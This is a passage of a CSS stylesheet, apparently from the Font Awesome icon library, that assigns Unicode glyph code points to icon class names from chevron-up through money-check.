 .fa-chevron-up:before {
     content: "\f077";
 }
 
 .fa-child:before {
     content: "\f1ae";
 }
 
 .fa-chrome:before {
     content: "\f268";
 }
 
 .fa-church:before {
     content: "\f51d";
 }
 
 .fa-circle:before {
     content: "\f111";
 }
 
 .fa-circle-notch:before {
     content: "\f1ce";
 }
 
 .fa-city:before {
     content: "\f64f";
 }
 
 .fa-clipboard:before {
     content: "\f328";
 }
 
 .fa-clipboard-check:before {
     content: "\f46c";
 }
 
 .fa-clipboard-list:before {
     content: "\f46d";
 }
 
 .fa-clock:before {
     content: "\f017";
 }
 
 .fa-clone:before {
     content: "\f24d";
 }
 
 .fa-closed-captioning:before {
     content: "\f20a";
 }
 
 .fa-cloud:before {
     content: "\f0c2";
 }
 
 .fa-cloud-download-alt:before {
     content: "\f381";
 }
 
 .fa-cloud-meatball:before {
     content: "\f73b";
 }
 
 .fa-cloud-moon:before {
     content: "\f6c3";
 }
 
 .fa-cloud-moon-rain:before {
     content: "\f73c";
 }
 
 .fa-cloud-rain:before {
     content: "\f73d";
 }
 
 .fa-cloud-showers-heavy:before {
     content: "\f740";
 }
 
 .fa-cloud-sun:before {
     content: "\f6c4";
 }
 
 .fa-cloud-sun-rain:before {
     content: "\f743";
 }
 
 .fa-cloud-upload-alt:before {
     content: "\f382";
 }
 
 .fa-cloudscale:before {
     content: "\f383";
 }
 
 .fa-cloudsmith:before {
     content: "\f384";
 }
 
 .fa-cloudversify:before {
     content: "\f385";
 }
 
 .fa-cocktail:before {
     content: "\f561";
 }
 
 .fa-code:before {
     content: "\f121";
 }
 
 .fa-code-branch:before {
     content: "\f126";
 }
 
 .fa-codepen:before {
     content: "\f1cb";
 }
 
 .fa-codiepie:before {
     content: "\f284";
 }
 
 .fa-coffee:before {
     content: "\f0f4";
 }
 
 .fa-cog:before {
     content: "\f013";
 }
 
 .fa-cogs:before {
     content: "\f085";
 }
 
 .fa-coins:before {
     content: "\f51e";
 }
 
 .fa-columns:before {
     content: "\f0db";
 }
 
 .fa-comment:before {
     content: "\f075";
 }
 
 .fa-comment-alt:before {
     content: "\f27a";
 }
 
 .fa-comment-dollar:before {
     content: "\f651";
 }
 
 .fa-comment-dots:before {
     content: "\f4ad";
 }
 
 .fa-comment-slash:before {
     content: "\f4b3";
 }
 
 .fa-comments:before {
     content: "\f086";
 }
 
 .fa-comments-dollar:before {
     content: "\f653";
 }
 
 .fa-compact-disc:before {
     content: "\f51f";
 }
 
 .fa-compass:before {
     content: "\f14e";
 }
 
 .fa-compress:before {
     content: "\f066";
 }
 
 .fa-concierge-bell:before {
     content: "\f562";
 }
 
 .fa-connectdevelop:before {
     content: "\f20e";
 }
 
 .fa-contao:before {
     content: "\f26d";
 }
 
 .fa-cookie:before {
     content: "\f563";
 }
 
 .fa-cookie-bite:before {
     content: "\f564";
 }
 
 .fa-copy:before {
     content: "\f0c5";
 }
 
 .fa-copyright:before {
     content: "\f1f9";
 }
 
 .fa-couch:before {
     content: "\f4b8";
 }
 
 .fa-cpanel:before {
     content: "\f388";
 }
 
 .fa-creative-commons:before {
     content: "\f25e";
 }
 
 .fa-creative-commons-by:before {
     content: "\f4e7";
 }
 
 .fa-creative-commons-nc:before {
     content: "\f4e8";
 }
 
 .fa-creative-commons-nc-eu:before {
     content: "\f4e9";
 }
 
 .fa-creative-commons-nc-jp:before {
     content: "\f4ea";
 }
 
 .fa-creative-commons-nd:before {
     content: "\f4eb";
 }
 
 .fa-creative-commons-pd:before {
     content: "\f4ec";
 }
 
 .fa-creative-commons-pd-alt:before {
     content: "\f4ed";
 }
 
 .fa-creative-commons-remix:before {
     content: "\f4ee";
 }
 
 .fa-creative-commons-sa:before {
     content: "\f4ef";
 }
 
 .fa-creative-commons-sampling:before {
     content: "\f4f0";
 }
 
 .fa-creative-commons-sampling-plus:before {
     content: "\f4f1";
 }
 
 .fa-creative-commons-share:before {
     content: "\f4f2";
 }
 
 .fa-creative-commons-zero:before {
     content: "\f4f3";
 }
 
 .fa-credit-card:before {
     content: "\f09d";
 }
 
 .fa-critical-role:before {
     content: "\f6c9";
 }
 
 .fa-crop:before {
     content: "\f125";
 }
 
 .fa-crop-alt:before {
     content: "\f565";
 }
 
 .fa-cross:before {
     content: "\f654";
 }
 
 .fa-crosshairs:before {
     content: "\f05b";
 }
 
 .fa-crow:before {
     content: "\f520";
 }
 
 .fa-crown:before {
     content: "\f521";
 }
 
 .fa-css3:before {
     content: "\f13c";
 }
 
 .fa-css3-alt:before {
     content: "\f38b";
 }
 
 .fa-cube:before {
     content: "\f1b2";
 }
 
 .fa-cubes:before {
     content: "\f1b3";
 }
 
 .fa-cut:before {
     content: "\f0c4";
 }
 
 .fa-cuttlefish:before {
     content: "\f38c";
 }
 
 .fa-d-and-d:before {
     content: "\f38d";
 }
 
 .fa-d-and-d-beyond:before {
     content: "\f6ca";
 }
 
 .fa-dashcube:before {
     content: "\f210";
 }
 
 .fa-database:before {
     content: "\f1c0";
 }
 
 .fa-deaf:before {
     content: "\f2a4";
 }
 
 .fa-delicious:before {
     content: "\f1a5";
 }
 
 .fa-democrat:before {
     content: "\f747";
 }
 
 .fa-deploydog:before {
     content: "\f38e";
 }
 
 .fa-deskpro:before {
     content: "\f38f";
 }
 
 .fa-desktop:before {
     content: "\f108";
 }
 
 .fa-dev:before {
     content: "\f6cc";
 }
 
 .fa-deviantart:before {
     content: "\f1bd";
 }
 
 .fa-dharmachakra:before {
     content: "\f655";
 }
 
 .fa-diagnoses:before {
     content: "\f470";
 }
 
 .fa-dice:before {
     content: "\f522";
 }
 
 .fa-dice-d20:before {
     content: "\f6cf";
 }
 
 .fa-dice-d6:before {
     content: "\f6d1";
 }
 
 .fa-dice-five:before {
     content: "\f523";
 }
 
 .fa-dice-four:before {
     content: "\f524";
 }
 
 .fa-dice-one:before {
     content: "\f525";
 }
 
 .fa-dice-six:before {
     content: "\f526";
 }
 
 .fa-dice-three:before {
     content: "\f527";
 }
 
 .fa-dice-two:before {
     content: "\f528";
 }
 
 .fa-digg:before {
     content: "\f1a6";
 }
 
 .fa-digital-ocean:before {
     content: "\f391";
 }
 
 .fa-digital-tachograph:before {
     content: "\f566";
 }
 
 .fa-directions:before {
     content: "\f5eb";
 }
 
 .fa-discord:before {
     content: "\f392";
 }
 
 .fa-discourse:before {
     content: "\f393";
 }
 
 .fa-divide:before {
     content: "\f529";
 }
 
 .fa-dizzy:before {
     content: "\f567";
 }
 
 .fa-dna:before {
     content: "\f471";
 }
 
 .fa-dochub:before {
     content: "\f394";
 }
 
 .fa-docker:before {
     content: "\f395";
 }
 
 .fa-dog:before {
     content: "\f6d3";
 }
 
 .fa-dollar-sign:before {
     content: "\f155";
 }
 
 .fa-dolly:before {
     content: "\f472";
 }
 
 .fa-dolly-flatbed:before {
     content: "\f474";
 }
 
 .fa-donate:before {
     content: "\f4b9";
 }
 
 .fa-door-closed:before {
     content: "\f52a";
 }
 
 .fa-door-open:before {
     content: "\f52b";
 }
 
 .fa-dot-circle:before {
     content: "\f192";
 }
 
 .fa-dove:before {
     content: "\f4ba";
 }
 
 .fa-download:before {
     content: "\f019";
 }
 
 .fa-draft2digital:before {
     content: "\f396";
 }
 
 .fa-drafting-compass:before {
     content: "\f568";
 }
 
 .fa-dragon:before {
     content: "\f6d5";
 }
 
 .fa-draw-polygon:before {
     content: "\f5ee";
 }
 
 .fa-dribbble:before {
     content: "\f17d";
 }
 
 .fa-dribbble-square:before {
     content: "\f397";
 }
 
 .fa-dropbox:before {
     content: "\f16b";
 }
 
 .fa-drum:before {
     content: "\f569";
 }
 
 .fa-drum-steelpan:before {
     content: "\f56a";
 }
 
 .fa-drumstick-bite:before {
     content: "\f6d7";
 }
 
 .fa-drupal:before {
     content: "\f1a9";
 }
 
 .fa-dumbbell:before {
     content: "\f44b";
 }
 
 .fa-dungeon:before {
     content: "\f6d9";
 }
 
 .fa-dyalog:before {
     content: "\f399";
 }
 
 .fa-earlybirds:before {
     content: "\f39a";
 }
 
 .fa-ebay:before {
     content: "\f4f4";
 }
 
 .fa-edge:before {
     content: "\f282";
 }
 
 .fa-edit:before {
     content: "\f044";
 }
 
 .fa-eject:before {
     content: "\f052";
 }
 
 .fa-elementor:before {
     content: "\f430";
 }
 
 .fa-ellipsis-h:before {
     content: "\f141";
 }
 
 .fa-ellipsis-v:before {
     content: "\f142";
 }
 
 .fa-ello:before {
     content: "\f5f1";
 }
 
 .fa-ember:before {
     content: "\f423";
 }
 
 .fa-empire:before {
     content: "\f1d1";
 }
 
 .fa-envelope:before {
     content: "\f0e0";
 }
 
 .fa-envelope-open:before {
     content: "\f2b6";
 }
 
 .fa-envelope-open-text:before {
     content: "\f658";
 }
 
 .fa-envelope-square:before {
     content: "\f199";
 }
 
 .fa-envira:before {
     content: "\f299";
 }
 
 .fa-equals:before {
     content: "\f52c";
 }
 
 .fa-eraser:before {
     content: "\f12d";
 }
 
 .fa-erlang:before {
     content: "\f39d";
 }
 
 .fa-ethereum:before {
     content: "\f42e";
 }
 
 .fa-etsy:before {
     content: "\f2d7";
 }
 
 .fa-euro-sign:before {
     content: "\f153";
 }
 
 .fa-exchange-alt:before {
     content: "\f362";
 }
 
 .fa-exclamation:before {
     content: "\f12a";
 }
 
 .fa-exclamation-circle:before {
     content: "\f06a";
 }
 
 .fa-exclamation-triangle:before {
     content: "\f071";
 }
 
 .fa-expand:before {
     content: "\f065";
 }
 
 .fa-expand-arrows-alt:before {
     content: "\f31e";
 }
 
 .fa-expeditedssl:before {
     content: "\f23e";
 }
 
 .fa-external-link-alt:before {
     content: "\f35d";
 }
 
 .fa-external-link-square-alt:before {
     content: "\f360";
 }
 
 .fa-eye:before {
     content: "\f06e";
 }
 
 .fa-eye-dropper:before {
     content: "\f1fb";
 }
 
 .fa-eye-slash:before {
     content: "\f070";
 }
 
 .fa-facebook:before {
     content: "\f09a";
 }
 
 .fa-facebook-f:before {
     content: "\f39e";
 }
 
 .fa-facebook-messenger:before {
     content: "\f39f";
 }
 
 .fa-facebook-square:before {
     content: "\f082";
 }
 
 .fa-fantasy-flight-games:before {
     content: "\f6dc";
 }
 
 .fa-fast-backward:before {
     content: "\f049";
 }
 
 .fa-fast-forward:before {
     content: "\f050";
 }
 
 .fa-fax:before {
     content: "\f1ac";
 }
 
 .fa-feather:before {
     content: "\f52d";
 }
 
 .fa-feather-alt:before {
     content: "\f56b";
 }
 
 .fa-female:before {
     content: "\f182";
 }
 
 .fa-fighter-jet:before {
     content: "\f0fb";
 }
 
 .fa-file:before {
     content: "\f15b";
 }
 
 .fa-file-alt:before {
     content: "\f15c";
 }
 
 .fa-file-archive:before {
     content: "\f1c6";
 }
 
 .fa-file-audio:before {
     content: "\f1c7";
 }
 
 .fa-file-code:before {
     content: "\f1c9";
 }
 
 .fa-file-contract:before {
     content: "\f56c";
 }
 
 .fa-file-csv:before {
     content: "\f6dd";
 }
 
 .fa-file-download:before {
     content: "\f56d";
 }
 
 .fa-file-excel:before {
     content: "\f1c3";
 }
 
 .fa-file-export:before {
     content: "\f56e";
 }
 
 .fa-file-image:before {
     content: "\f1c5";
 }
 
 .fa-file-import:before {
     content: "\f56f";
 }
 
 .fa-file-invoice:before {
     content: "\f570";
 }
 
 .fa-file-invoice-dollar:before {
     content: "\f571";
 }
 
 .fa-file-medical:before {
     content: "\f477";
 }
 
 .fa-file-medical-alt:before {
     content: "\f478";
 }
 
 .fa-file-pdf:before {
     content: "\f1c1";
 }
 
 .fa-file-powerpoint:before {
     content: "\f1c4";
 }
 
 .fa-file-prescription:before {
     content: "\f572";
 }
 
 .fa-file-signature:before {
     content: "\f573";
 }
 
 .fa-file-upload:before {
     content: "\f574";
 }
 
 .fa-file-video:before {
     content: "\f1c8";
 }
 
 .fa-file-word:before {
     content: "\f1c2";
 }
 
 .fa-fill:before {
     content: "\f575";
 }
 
 .fa-fill-drip:before {
     content: "\f576";
 }
 
 .fa-film:before {
     content: "\f008";
 }
 
 .fa-filter:before {
     content: "\f0b0";
 }
 
 .fa-fingerprint:before {
     content: "\f577";
 }
 
 .fa-fire:before {
     content: "\f06d";
 }
 
 .fa-fire-extinguisher:before {
     content: "\f134";
 }
 
 .fa-firefox:before {
     content: "\f269";
 }
 
 .fa-first-aid:before {
     content: "\f479";
 }
 
 .fa-first-order:before {
     content: "\f2b0";
 }
 
 .fa-first-order-alt:before {
     content: "\f50a";
 }
 
 .fa-firstdraft:before {
     content: "\f3a1";
 }
 
 .fa-fish:before {
     content: "\f578";
 }
 
 .fa-fist-raised:before {
     content: "\f6de";
 }
 
 .fa-flag:before {
     content: "\f024";
 }
 
 .fa-flag-checkered:before {
     content: "\f11e";
 }
 
 .fa-flag-usa:before {
     content: "\f74d";
 }
 
 .fa-flask:before {
     content: "\f0c3";
 }
 
 .fa-flickr:before {
     content: "\f16e";
 }
 
 .fa-flipboard:before {
     content: "\f44d";
 }
 
 .fa-flushed:before {
     content: "\f579";
 }
 
 .fa-fly:before {
     content: "\f417";
 }
 
 .fa-folder:before {
     content: "\f07b";
 }
 
 .fa-folder-minus:before {
     content: "\f65d";
 }
 
 .fa-folder-open:before {
     content: "\f07c";
 }
 
 .fa-folder-plus:before {
     content: "\f65e";
 }
 
 .fa-font:before {
     content: "\f031";
 }
 
 .fa-font-awesome:before {
     content: "\f2b4";
 }
 
 .fa-font-awesome-alt:before {
     content: "\f35c";
 }
 
 .fa-font-awesome-flag:before {
     content: "\f425";
 }
 
 .fa-font-awesome-logo-full:before {
     content: "\f4e6";
 }
 
 .fa-fonticons:before {
     content: "\f280";
 }
 
 .fa-fonticons-fi:before {
     content: "\f3a2";
 }
 
 .fa-football-ball:before {
     content: "\f44e";
 }
 
 .fa-fort-awesome:before {
     content: "\f286";
 }
 
 .fa-fort-awesome-alt:before {
     content: "\f3a3";
 }
 
 .fa-forumbee:before {
     content: "\f211";
 }
 
 .fa-forward:before {
     content: "\f04e";
 }
 
 .fa-foursquare:before {
     content: "\f180";
 }
 
 .fa-free-code-camp:before {
     content: "\f2c5";
 }
 
 .fa-freebsd:before {
     content: "\f3a4";
 }
 
 .fa-frog:before {
     content: "\f52e";
 }
 
 .fa-frown:before {
     content: "\f119";
 }
 
 .fa-frown-open:before {
     content: "\f57a";
 }
 
 .fa-fulcrum:before {
     content: "\f50b";
 }
 
 .fa-funnel-dollar:before {
     content: "\f662";
 }
 
 .fa-futbol:before {
     content: "\f1e3";
 }
 
 .fa-galactic-republic:before {
     content: "\f50c";
 }
 
 .fa-galactic-senate:before {
     content: "\f50d";
 }
 
 .fa-gamepad:before {
     content: "\f11b";
 }
 
 .fa-gas-pump:before {
     content: "\f52f";
 }
 
 .fa-gavel:before {
     content: "\f0e3";
 }
 
 .fa-gem:before {
     content: "\f3a5";
 }
 
 .fa-genderless:before {
     content: "\f22d";
 }
 
 .fa-get-pocket:before {
     content: "\f265";
 }
 
 .fa-gg:before {
     content: "\f260";
 }
 
 .fa-gg-circle:before {
     content: "\f261";
 }
 
 .fa-ghost:before {
     content: "\f6e2";
 }
 
 .fa-gift:before {
     content: "\f06b";
 }
 
 .fa-git:before {
     content: "\f1d3";
 }
 
 .fa-git-square:before {
     content: "\f1d2";
 }
 
 .fa-github:before {
     content: "\f09b";
 }
 
 .fa-github-alt:before {
     content: "\f113";
 }
 
 .fa-github-square:before {
     content: "\f092";
 }
 
 .fa-gitkraken:before {
     content: "\f3a6";
 }
 
 .fa-gitlab:before {
     content: "\f296";
 }
 
 .fa-gitter:before {
     content: "\f426";
 }
 
 .fa-glass-martini:before {
     content: "\f000";
 }
 
 .fa-glass-martini-alt:before {
     content: "\f57b";
 }
 
 .fa-glasses:before {
     content: "\f530";
 }
 
 .fa-glide:before {
     content: "\f2a5";
 }
 
 .fa-glide-g:before {
     content: "\f2a6";
 }
 
 .fa-globe:before {
     content: "\f0ac";
 }
 
 .fa-globe-africa:before {
     content: "\f57c";
 }
 
 .fa-globe-americas:before {
     content: "\f57d";
 }
 
 .fa-globe-asia:before {
     content: "\f57e";
 }
 
 .fa-gofore:before {
     content: "\f3a7";
 }
 
 .fa-golf-ball:before {
     content: "\f450";
 }
 
 .fa-goodreads:before {
     content: "\f3a8";
 }
 
 .fa-goodreads-g:before {
     content: "\f3a9";
 }
 
 .fa-google:before {
     content: "\f1a0";
 }
 
 .fa-google-drive:before {
     content: "\f3aa";
 }
 
 .fa-google-play:before {
     content: "\f3ab";
 }
 
 .fa-google-plus:before {
     content: "\f2b3";
 }
 
 .fa-google-plus-g:before {
     content: "\f0d5";
 }
 
 .fa-google-plus-square:before {
     content: "\f0d4";
 }
 
 .fa-google-wallet:before {
     content: "\f1ee";
 }
 
 .fa-gopuram:before {
     content: "\f664";
 }
 
 .fa-graduation-cap:before {
     content: "\f19d";
 }
 
 .fa-gratipay:before {
     content: "\f184";
 }
 
 .fa-grav:before {
     content: "\f2d6";
 }
 
 .fa-greater-than:before {
     content: "\f531";
 }
 
 .fa-greater-than-equal:before {
     content: "\f532";
 }
 
 .fa-grimace:before {
     content: "\f57f";
 }
 
 .fa-grin:before {
     content: "\f580";
 }
 
 .fa-grin-alt:before {
     content: "\f581";
 }
 
 .fa-grin-beam:before {
     content: "\f582";
 }
 
 .fa-grin-beam-sweat:before {
     content: "\f583";
 }
 
 .fa-grin-hearts:before {
     content: "\f584";
 }
 
 .fa-grin-squint:before {
     content: "\f585";
 }
 
 .fa-grin-squint-tears:before {
     content: "\f586";
 }
 
 .fa-grin-stars:before {
     content: "\f587";
 }
 
 .fa-grin-tears:before {
     content: "\f588";
 }
 
 .fa-grin-tongue:before {
     content: "\f589";
 }
 
 .fa-grin-tongue-squint:before {
     content: "\f58a";
 }
 
 .fa-grin-tongue-wink:before {
     content: "\f58b";
 }
 
 .fa-grin-wink:before {
     content: "\f58c";
 }
 
 .fa-grip-horizontal:before {
     content: "\f58d";
 }
 
 .fa-grip-vertical:before {
     content: "\f58e";
 }
 
 .fa-gripfire:before {
     content: "\f3ac";
 }
 
 .fa-grunt:before {
     content: "\f3ad";
 }
 
 .fa-gulp:before {
     content: "\f3ae";
 }
 
 .fa-h-square:before {
     content: "\f0fd";
 }
 
 .fa-hacker-news:before {
     content: "\f1d4";
 }
 
 .fa-hacker-news-square:before {
     content: "\f3af";
 }
 
 .fa-hackerrank:before {
     content: "\f5f7";
 }
 
 .fa-hammer:before {
     content: "\f6e3";
 }
 
 .fa-hamsa:before {
     content: "\f665";
 }
 
 .fa-hand-holding:before {
     content: "\f4bd";
 }
 
 .fa-hand-holding-heart:before {
     content: "\f4be";
 }
 
 .fa-hand-holding-usd:before {
     content: "\f4c0";
 }
 
 .fa-hand-lizard:before {
     content: "\f258";
 }
 
 .fa-hand-paper:before {
     content: "\f256";
 }
 
 .fa-hand-peace:before {
     content: "\f25b";
 }
 
 .fa-hand-point-down:before {
     content: "\f0a7";
 }
 
 .fa-hand-point-left:before {
     content: "\f0a5";
 }
 
 .fa-hand-point-right:before {
     content: "\f0a4";
 }
 
 .fa-hand-point-up:before {
     content: "\f0a6";
 }
 
 .fa-hand-pointer:before {
     content: "\f25a";
 }
 
 .fa-hand-rock:before {
     content: "\f255";
 }
 
 .fa-hand-scissors:before {
     content: "\f257";
 }
 
 .fa-hand-spock:before {
     content: "\f259";
 }
 
 .fa-hands:before {
     content: "\f4c2";
 }
 
 .fa-hands-helping:before {
     content: "\f4c4";
 }
 
 .fa-handshake:before {
     content: "\f2b5";
 }
 
 .fa-hanukiah:before {
     content: "\f6e6";
 }
 
 .fa-hashtag:before {
     content: "\f292";
 }
 
 .fa-hat-wizard:before {
     content: "\f6e8";
 }
 
 .fa-haykal:before {
     content: "\f666";
 }
 
 .fa-hdd:before {
     content: "\f0a0";
 }
 
 .fa-heading:before {
     content: "\f1dc";
 }
 
 .fa-headphones:before {
     content: "\f025";
 }
 
 .fa-headphones-alt:before {
     content: "\f58f";
 }
 
 .fa-headset:before {
     content: "\f590";
 }
 
 .fa-heart:before {
     content: "\f004";
 }
 
 .fa-heartbeat:before {
     content: "\f21e";
 }
 
 .fa-helicopter:before {
     content: "\f533";
 }
 
 .fa-highlighter:before {
     content: "\f591";
 }
 
 .fa-hiking:before {
     content: "\f6ec";
 }
 
 .fa-hippo:before {
     content: "\f6ed";
 }
 
 .fa-hips:before {
     content: "\f452";
 }
 
 .fa-hire-a-helper:before {
     content: "\f3b0";
 }
 
 .fa-history:before {
     content: "\f1da";
 }
 
 .fa-hockey-puck:before {
     content: "\f453";
 }
 
 .fa-home:before {
     content: "\f015";
 }
 
 .fa-hooli:before {
     content: "\f427";
 }
 
 .fa-hornbill:before {
     content: "\f592";
 }
 
 .fa-horse:before {
     content: "\f6f0";
 }
 
 .fa-hospital:before {
     content: "\f0f8";
 }
 
 .fa-hospital-alt:before {
     content: "\f47d";
 }
 
 .fa-hospital-symbol:before {
     content: "\f47e";
 }
 
 .fa-hot-tub:before {
     content: "\f593";
 }
 
 .fa-hotel:before {
     content: "\f594";
 }
 
 .fa-hotjar:before {
     content: "\f3b1";
 }
 
 .fa-hourglass:before {
     content: "\f254";
 }
 
 .fa-hourglass-end:before {
     content: "\f253";
 }
 
 .fa-hourglass-half:before {
     content: "\f252";
 }
 
 .fa-hourglass-start:before {
     content: "\f251";
 }
 
 .fa-house-damage:before {
     content: "\f6f1";
 }
 
 .fa-houzz:before {
     content: "\f27c";
 }
 
 .fa-hryvnia:before {
     content: "\f6f2";
 }
 
 .fa-html5:before {
     content: "\f13b";
 }
 
 .fa-hubspot:before {
     content: "\f3b2";
 }
 
 .fa-i-cursor:before {
     content: "\f246";
 }
 
 .fa-id-badge:before {
     content: "\f2c1";
 }
 
 .fa-id-card:before {
     content: "\f2c2";
 }
 
 .fa-id-card-alt:before {
     content: "\f47f";
 }
 
 .fa-image:before {
     content: "\f03e";
 }
 
 .fa-images:before {
     content: "\f302";
 }
 
 .fa-imdb:before {
     content: "\f2d8";
 }
 
 .fa-inbox:before {
     content: "\f01c";
 }
 
 .fa-indent:before {
     content: "\f03c";
 }
 
 .fa-industry:before {
     content: "\f275";
 }
 
 .fa-infinity:before {
     content: "\f534";
 }
 
 .fa-info:before {
     content: "\f129";
 }
 
 .fa-info-circle:before {
     content: "\f05a";
 }
 
 .fa-instagram:before {
     content: "\f16d";
 }
 
 .fa-internet-explorer:before {
     content: "\f26b";
 }
 
 .fa-ioxhost:before {
     content: "\f208";
 }
 
 .fa-italic:before {
     content: "\f033";
 }
 
 .fa-itunes:before {
     content: "\f3b4";
 }
 
 .fa-itunes-note:before {
     content: "\f3b5";
 }
 
 .fa-java:before {
     content: "\f4e4";
 }
 
 .fa-jedi:before {
     content: "\f669";
 }
 
 .fa-jedi-order:before {
     content: "\f50e";
 }
 
 .fa-jenkins:before {
     content: "\f3b6";
 }
 
 .fa-joget:before {
     content: "\f3b7";
 }
 
 .fa-joint:before {
     content: "\f595";
 }
 
 .fa-joomla:before {
     content: "\f1aa";
 }
 
 .fa-journal-whills:before {
     content: "\f66a";
 }
 
 .fa-js:before {
     content: "\f3b8";
 }
 
 .fa-js-square:before {
     content: "\f3b9";
 }
 
 .fa-jsfiddle:before {
     content: "\f1cc";
 }
 
 .fa-kaaba:before {
     content: "\f66b";
 }
 
 .fa-kaggle:before {
     content: "\f5fa";
 }
 
 .fa-key:before {
     content: "\f084";
 }
 
 .fa-keybase:before {
     content: "\f4f5";
 }
 
 .fa-keyboard:before {
     content: "\f11c";
 }
 
 .fa-keycdn:before {
     content: "\f3ba";
 }
 
 .fa-khanda:before {
     content: "\f66d";
 }
 
 .fa-kickstarter:before {
     content: "\f3bb";
 }
 
 .fa-kickstarter-k:before {
     content: "\f3bc";
 }
 
 .fa-kiss:before {
     content: "\f596";
 }
 
 .fa-kiss-beam:before {
     content: "\f597";
 }
 
 .fa-kiss-wink-heart:before {
     content: "\f598";
 }
 
 .fa-kiwi-bird:before {
     content: "\f535";
 }
 
 .fa-korvue:before {
     content: "\f42f";
 }
 
 .fa-landmark:before {
     content: "\f66f";
 }
 
 .fa-language:before {
     content: "\f1ab";
 }
 
 .fa-laptop:before {
     content: "\f109";
 }
 
 .fa-laptop-code:before {
     content: "\f5fc";
 }
 
 .fa-laravel:before {
     content: "\f3bd";
 }
 
 .fa-lastfm:before {
     content: "\f202";
 }
 
 .fa-lastfm-square:before {
     content: "\f203";
 }
 
 .fa-laugh:before {
     content: "\f599";
 }
 
 .fa-laugh-beam:before {
     content: "\f59a";
 }
 
 .fa-laugh-squint:before {
     content: "\f59b";
 }
 
 .fa-laugh-wink:before {
     content: "\f59c";
 }
 
 .fa-layer-group:before {
     content: "\f5fd";
 }
 
 .fa-leaf:before {
     content: "\f06c";
 }
 
 .fa-leanpub:before {
     content: "\f212";
 }
 
 .fa-lemon:before {
     content: "\f094";
 }
 
 .fa-less:before {
     content: "\f41d";
 }
 
 .fa-less-than:before {
     content: "\f536";
 }
 
 .fa-less-than-equal:before {
     content: "\f537";
 }
 
 .fa-level-down-alt:before {
     content: "\f3be";
 }
 
 .fa-level-up-alt:before {
     content: "\f3bf";
 }
 
 .fa-life-ring:before {
     content: "\f1cd";
 }
 
 .fa-lightbulb:before {
     content: "\f0eb";
 }
 
 .fa-line:before {
     content: "\f3c0";
 }
 
 .fa-link:before {
     content: "\f0c1";
 }
 
 .fa-linkedin:before {
     content: "\f08c";
 }
 
 .fa-linkedin-in:before {
     content: "\f0e1";
 }
 
 .fa-linode:before {
     content: "\f2b8";
 }
 
 .fa-linux:before {
     content: "\f17c";
 }
 
 .fa-lira-sign:before {
     content: "\f195";
 }
 
 .fa-list:before {
     content: "\f03a";
 }
 
 .fa-list-alt:before {
     content: "\f022";
 }
 
 .fa-list-ol:before {
     content: "\f0cb";
 }
 
 .fa-list-ul:before {
     content: "\f0ca";
 }
 
 .fa-location-arrow:before {
     content: "\f124";
 }
 
 .fa-lock:before {
     content: "\f023";
 }
 
 .fa-lock-open:before {
     content: "\f3c1";
 }
 
 .fa-long-arrow-alt-down:before {
     content: "\f309";
 }
 
 .fa-long-arrow-alt-left:before {
     content: "\f30a";
 }
 
 .fa-long-arrow-alt-right:before {
     content: "\f30b";
 }
 
 .fa-long-arrow-alt-up:before {
     content: "\f30c";
 }
 
 .fa-low-vision:before {
     content: "\f2a8";
 }
 
 .fa-luggage-cart:before {
     content: "\f59d";
 }
 
 .fa-lyft:before {
     content: "\f3c3";
 }
 
 .fa-magento:before {
     content: "\f3c4";
 }
 
 .fa-magic:before {
     content: "\f0d0";
 }
 
 .fa-magnet:before {
     content: "\f076";
 }
 
 .fa-mail-bulk:before {
     content: "\f674";
 }
 
 .fa-mailchimp:before {
     content: "\f59e";
 }
 
 .fa-male:before {
     content: "\f183";
 }
 
 .fa-mandalorian:before {
     content: "\f50f";
 }
 
 .fa-map:before {
     content: "\f279";
 }
 
 .fa-map-marked:before {
     content: "\f59f";
 }
 
 .fa-map-marked-alt:before {
     content: "\f5a0";
 }
 
 .fa-map-marker:before {
     content: "\f041";
 }
 
 .fa-map-marker-alt:before {
     content: "\f3c5";
 }
 
 .fa-map-pin:before {
     content: "\f276";
 }
 
 .fa-map-signs:before {
     content: "\f277";
 }
 
 .fa-markdown:before {
     content: "\f60f";
 }
 
 .fa-marker:before {
     content: "\f5a1";
 }
 
 .fa-mars:before {
     content: "\f222";
 }
 
 .fa-mars-double:before {
     content: "\f227";
 }
 
 .fa-mars-stroke:before {
     content: "\f229";
 }
 
 .fa-mars-stroke-h:before {
     content: "\f22b";
 }
 
 .fa-mars-stroke-v:before {
     content: "\f22a";
 }
 
 .fa-mask:before {
     content: "\f6fa";
 }
 
 .fa-mastodon:before {
     content: "\f4f6";
 }
 
 .fa-maxcdn:before {
     content: "\f136";
 }
 
 .fa-medal:before {
     content: "\f5a2";
 }
 
 .fa-medapps:before {
     content: "\f3c6";
 }
 
 .fa-medium:before {
     content: "\f23a";
 }
 
 .fa-medium-m:before {
     content: "\f3c7";
 }
 
 .fa-medkit:before {
     content: "\f0fa";
 }
 
 .fa-medrt:before {
     content: "\f3c8";
 }
 
 .fa-meetup:before {
     content: "\f2e0";
 }
 
 .fa-megaport:before {
     content: "\f5a3";
 }
 
 .fa-meh:before {
     content: "\f11a";
 }
 
 .fa-meh-blank:before {
     content: "\f5a4";
 }
 
 .fa-meh-rolling-eyes:before {
     content: "\f5a5";
 }
 
 .fa-memory:before {
     content: "\f538";
 }
 
 .fa-menorah:before {
     content: "\f676";
 }
 
 .fa-mercury:before {
     content: "\f223";
 }
 
 .fa-meteor:before {
     content: "\f753";
 }
 
 .fa-microchip:before {
     content: "\f2db";
 }
 
 .fa-microphone:before {
     content: "\f130";
 }
 
 .fa-microphone-alt:before {
     content: "\f3c9";
 }
 
 .fa-microphone-alt-slash:before {
     content: "\f539";
 }
 
 .fa-microphone-slash:before {
     content: "\f131";
 }
 
 .fa-microscope:before {
     content: "\f610";
 }
 
 .fa-microsoft:before {
     content: "\f3ca";
 }
 
 .fa-minus:before {
     content: "\f068";
 }
 
 .fa-minus-circle:before {
     content: "\f056";
 }
 
 .fa-minus-square:before {
     content: "\f146";
 }
 
 .fa-mix:before {
     content: "\f3cb";
 }
 
 .fa-mixcloud:before {
     content: "\f289";
 }
 
 .fa-mizuni:before {
     content: "\f3cc";
 }
 
 .fa-mobile:before {
     content: "\f10b";
 }
 
 .fa-mobile-alt:before {
     content: "\f3cd";
 }
 
 .fa-modx:before {
     content: "\f285";
 }
 
 .fa-monero:before {
     content: "\f3d0";
 }
 
 .fa-money-bill:before {
     content: "\f0d6";
 }
 
 .fa-money-bill-alt:before {
     content: "\f3d1";
 }
 
 .fa-money-bill-wave:before {
     content: "\f53a";
 }
 
 .fa-money-bill-wave-alt:before {
     content: "\f53b";
 }
 
 .fa-money-check:before {
